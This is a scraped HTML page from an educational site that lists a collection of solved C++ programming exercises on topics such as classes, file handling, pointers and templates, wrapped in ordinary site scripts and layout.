

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics
body_size: 10158
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>C++ programs on various topics | C++ programming</title>
    <link rel="canonical" href="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="C++ programs on various topics | C++ programming" name="title">
    <meta name="description" content="solved programs&nbsp;on&nbsp;C++ on various topics.
&nbsp; | C++ programming">
    <meta name="keywords" content="C++ programming">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="C++ programs on various topics | C++ programming" />
    <meta property="og:description" content="solved programs&nbsp;on&nbsp;C++ on various topics.
&nbsp; | C++ programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics" />
    <meta property="og:image" content="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics">
    <meta name="twitter:title" content="C++ programs on various topics | C++ programming">
    <meta name="twitter:description" content="solved programs&nbsp;on&nbsp;C++ on various topics.
&nbsp; | C++ programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<style>
    /* Rating */
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }

    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<script type="text/javascript">
    $(document).on('click', '#SaveBut', function() {
        var comment = /*"<a target=\"_blank\" href=\""+window.location.href+"\">"+*/ document.getElementById('Comment').value /*+"</a>"*/ ;
        var listId = "95"
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/add_admin_comment",
            data: {
                'comment': comment,
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + listId).innerHTML = '';
            }
        });
    });


    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 1,
                'Favourite_id': "95"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 1,
                'Favourite_id': "95"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });



    function delete_question(questionId, btn) {
        var tr = document.getElementById('question' + questionId);
        if (window.confirm("حذف السؤال، هل أنت متأكد؟")) {
            $.ajax({
                type: "post",
                url: "https://nerdutella.com/study_lists/remove_from_list",
                data: {
                    'questionId': questionId,
                    'listId': "95"
                },
                success: function(result) {
                    toastr.success("تم الحذف من القائمة");
                    $(tr).hide();
                }
            });
        }
    }

    function change_to_active(listId, btn) {
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/change_to_active",
            data: {
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم تفعيل القائمة");
                document.getElementById('status' + listId).innerHTML = '';
                var t = $("#allTable").DataTable();
                $(t.row($(btn).parents('tr'))).css('background-color', 'white');
            }
        });
    }

    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'collection_id': "95"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'collection_id': "95"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });


    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Study_lists/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'collection_id': "95"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }

    // for add collection to favorite (Bookmarks_collections)
    function add_collection_to_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/add_collection_to_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been added to your bookmarks");
                $('#add_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="remove_collection_from_favorite(' + collection_id + ')" id="remove_bookmark" style=""><i class="fas fa-bookmark"></i> Saved</a>');

            }
        });
    }
    // for remove collection from favorite (Bookmarks_collections)
    function remove_collection_from_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/remove_collection_from_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been removed from your bookmarks");
                $('#remove_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="add_collection_to_favorite(' + collection_id + ')" id="add_bookmark"  style=""><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>');
            }
        });
    }
    /*********************/

    // for fetch related collections in ajax
    $(document).ready(function() {
        // for load related collections
        var collection_id = "95";
        $.ajax({
            url: "https://nerdutella.com/Study_lists/load_related_collections",
            data: {
                collection_id: collection_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_collections").append(
                            '<li><a href="https://nerdutella.com/sl' + result[k].Id + '-' + result[k].Title_url + '"style="font-size:11px; line-height:0px;">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_collections").append(
                        '<div>No similar collections</div>'
                    );
                }
            }
        });

    });
</script>




<section class="banner-support has_search user-details-banner" style="height:auto; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-9 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img class="rounded-circle" width="180" height="180" style="background-color:#ffffff;" src="https://nerdutella.com/assets/images/categories/daafoor-c-plus-plus-programming.webp" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1>C++ programs on various topics</h1>
                        <ul class="list-unstyled mb-4">
                            <li id="bookmark">
                                                                                                    <a href="https://nerdutella.com/login"><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                                            </li>
                            <li>by <a target="_blank" href="https://nerdutella.com/profile/mahmoud2506"><span>mahmoud2506</span></a></li>
                            <li>&nbsp;<ion-icon name="eye-outline"></ion-icon> 4479</li>
                            <li>&nbsp;<ion-icon name="chatbubbles-outline"></ion-icon> 118</li>
                        </ul>
                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/c-plus-plus-programming-questions">C++ programming</a>
                                                                            <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/exam-questions">exam question</a>
                                                <br>
                                                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/c-plus-plus-programming-exam-questions">C++ programming exam questions</a>
                                            </div>
                </div>

                <div class="col-lg-3 text-lg-end text-center">
                                        <a data-toggle="modal" id="feedback-yes" class="btn btn-success " href="#!" role="button">
                        <i class="fa fa-thumbs-up fa-lg" aria-hidden="true"></i>
                        <span id="Likes_number">0</span>
                    </a>
                    <a data-toggle="modal" id="feedback-no" class="btn btn-danger  " href="#!" role="button">
                        <i class="fa fa-thumbs-down fa-lg" aria-hidden="true"></i>
                        <span id="Dislikes_number">0</span>
                    </a>

                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>

<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/collections">Collections</a></li>
                                                    <li class="breadcrumb-item"><a href="https://nerdutella.com/sl596-OOP-examples-in-C-plus-plus-programming-for-cs-students">OOP examples in C++ programming for cs students</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            C++ programs on various topics                        </li>
                    </ol>
                </nav>
            </div>
                    </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                <div class="forum-left-sidebar-widget">
                    <div class="widget ticket_widget">
                        <h4 class="c_head">Similar Collections</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_collections">
                            <div class="loader"></div>

                        </ul>



                    </div>
                </div>
            </div>
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-body">
                        <div class="row mt-3">
                                                                                    <div class="col-md-12">
                                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
                                    <a class="a2a_button_facebook"></a>
                                    <a class="a2a_button_twitter"></a>
                                    <a class="a2a_button_whatsapp"></a>
                                    <a class="a2a_button_telegram"></a>
                                    <a class="a2a_button_facebook_messenger"></a>
                                    <a class="a2a_button_copy_link"></a>
                                </div>
                                <script async src="https://static.addtoany.com/menu/page.js"></script>
                                <!-- AddToAny END -->

                                <p> <p>solved programs&nbsp;on&nbsp;C++ on various topics.</p>
<div>&nbsp;</div></p>
                                <!--</div>-->
                            </div>
                        </div>
                        <!---->
                                                <!---->
                                                    <h3>questions</h3>
                            <table class="table">
                                <thead>
                                    <tr>
                                        <th>Title</th>

                                        <!--<th style="width:10%;">المشاهدات</th>-->
                                        <th> </th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr id="question1378">
                                            <td>
                                                <a href="https://nerdutella.com/q1378-C-plus-plus-Employee-Management-Program-through-Binary-File-Handling/95">
                                                    <h6 class="media-heading">C++ - Employee Management Program through Binary File Handling</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1379">
                                            <td>
                                                <a href="https://nerdutella.com/q1379-C-plus-plus-program-for-flight-booking-system/95">
                                                    <h6 class="media-heading">C++ program for flight booking system</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1380">
                                            <td>
                                                <a href="https://nerdutella.com/q1380-C-plus-plus-program-Polymorphism-implementation-using-Virtual-functions/95">
                                                    <h6 class="media-heading">C++ program - Polymorphism implementation using Virtual functions.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1381">
                                            <td>
                                                <a href="https://nerdutella.com/q1381-C-plus-plus-program-for-Constructor-and-Destructor-Declaration-Definition/95">
                                                    <h6 class="media-heading">C++ program for Constructor and Destructor Declaration, Definition</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1382">
                                            <td>
                                                <a href="https://nerdutella.com/q1382-C-plus-plus-Class-Exercise-Read-and-Print-Class-Students-Details-using-Two-Classes/95">
                                                    <h6 class="media-heading">C++ Class Exercise - Read and Print Class, Students Details using Two Classes</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1383">
                                            <td>
                                                <a href="https://nerdutella.com/q1383-C-plus-plus-Class-Exercise-Read-and-Print-House-details-along-with-Room-details/95">
                                                    <h6 class="media-heading">C++ Class Exercise - Read and Print House details along with Room details.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1384">
                                            <td>
                                                <a href="https://nerdutella.com/q1384-C-plus-plus-program-to-demonstrate-example-of-Templates/95">
                                                    <h6 class="media-heading">C++ program to demonstrate example of Templates.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1385">
                                            <td>
                                                <a href="https://nerdutella.com/q1385-C-plus-plus-Read-Characters-from-One-file-and-Write-them-in-Toggle-Case-in-Other-using-C-plus-plus-file-stream/95">
                                                    <h6 class="media-heading">C++ - Read Characters from One file and Write them in Toggle Case in Other using C++ file stream.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1386">
                                            <td>
                                                <a href="https://nerdutella.com/q1386-C-plus-plus-program-to-write-and-read-time-in-from-binary-file-using-fstream/95">
                                                    <h6 class="media-heading">C++ program to write and read time in/from binary file using fstream</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1387">
                                            <td>
                                                <a href="https://nerdutella.com/q1387-C-plus-plus-program-to-write-and-read-an-object-in-from-a-binary-file/95">
                                                    <h6 class="media-heading">C++ program to write and read an object in/from a binary file</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1388">
                                            <td>
                                                <a href="https://nerdutella.com/q1388-C-plus-plus-program-to-print-the-size-of-different-types-of-pointers-along-with-values-and-addresses/95">
                                                    <h6 class="media-heading">C++ program to print the size of different types of pointers along with values and addresses</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1389">
                                            <td>
                                                <a href="https://nerdutella.com/q1389-C-plus-plus-Print-the-string-character-by-character-using-pointer/95">
                                                    <h6 class="media-heading">C++ - Print the string character by character using pointer</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1390">
                                            <td>
                                                <a href="https://nerdutella.com/q1390-C-plus-plus-program-to-declare-read-and-print-dynamic-integer-array/95">
                                                    <h6 class="media-heading">C++ program to declare, read and print dynamic integer array</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1391">
                                            <td>
                                                <a href="https://nerdutella.com/q1391-C-plus-plus-program-to-declare-an-integer-variable-dynamically-and-print-its-memory-address/95">
                                                    <h6 class="media-heading">C++ program to declare an integer variable dynamically and print its memory address</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1392">
                                            <td>
                                                <a href="https://nerdutella.com/q1392-C-plus-plus-Initialization-of-Array-of-Objects-with-Parameterized-Constructor-in-C-plus-plus-program/95">
                                                    <h6 class="media-heading">C++ - Initialization of Array of Objects with Parameterized Constructor in C++ program.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1393">
                                            <td>
                                                <a href="https://nerdutella.com/q1393-C-plus-plus-program-for-Nested-Structure-Structure-with-in-Structure-/95">
                                                    <h6 class="media-heading">C++ - program for Nested Structure (Structure with in Structure).</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1394">
                                            <td>
                                                <a href="https://nerdutella.com/q1394-C-plus-plus-program-for-Array-of-Structure/95">
                                                    <h6 class="media-heading">C++ - program for Array of Structure.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1396">
                                            <td>
                                                <a href="https://nerdutella.com/q1396-C-plus-plus-program-to-demonstrate-calling-of-private-member-functions-inside-public-member-function/95">
                                                    <h6 class="media-heading">C++ program to demonstrate calling of private member functions inside public member function.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1397">
                                            <td>
                                                <a href="https://nerdutella.com/q1397-C-plus-plus-program-to-demonstrate-use-of-protected-data-members-in-inheritance/95">
                                                    <h6 class="media-heading">C++ program to demonstrate use of protected data members in inheritance.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question1398">
                                            <td>
                                                <a href="https://nerdutella.com/q1398-C-plus-plus-program-to-demonstrate-calling-of-private-member-functions-inside-public-member-function/95">
                                                    <h6 class="media-heading">C++ program to demonstrate calling of private member functions inside public member function.</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                    </tbody>
                            </table>
                                            </div>
                    <div class="row pagination_inner m-2">
                        <div class="col-lg-12 text-center">
                            <h6>total questions: <span> 118 </span></h6>
                        </div>
                        <div class="col-lg-12">
                            <nav aria-label="Page navigation example">
                                <ul class="pagination justify-content-center"><li class="page-item active" style="margin: 0 10px; padding: 0; height: 32px; width: 32px; border: 1px solid #00000000; box-sizing: border-box; border-radius: 4px;  color: #54595d; font-size: 14px;font-weight: 400; text-align: center;line-height: 30px; outline: none;box-shadow: none;"><a href="#" style="background: #f00003;color: #fff;" class="page-link">1</a></li><li><a href="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics/page/20" data-ci-pagination-page="2">2</a></li><li><a href="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics/page/40" data-ci-pagination-page="3">3</a></li><li><a href="https://nerdutella.com/sl95-C-plus-plus-programs-on-various-topics/page/20" data-ci-pagination-page="2" rel="next">Next <i class="arrow_carrot-right"></i></a></li></ul>                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('ul.pagination li a').attr("rel", "noindex");
                                    });
                                </script>
                            </nav>
							
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
<!-- nerdutella.com horizontal ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="1334696264"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>Questions</p>
                                <h5 class="counter">118</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
